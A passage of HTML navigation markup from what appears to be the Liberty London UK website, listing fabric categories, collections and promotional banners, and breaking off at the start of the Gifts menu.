                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


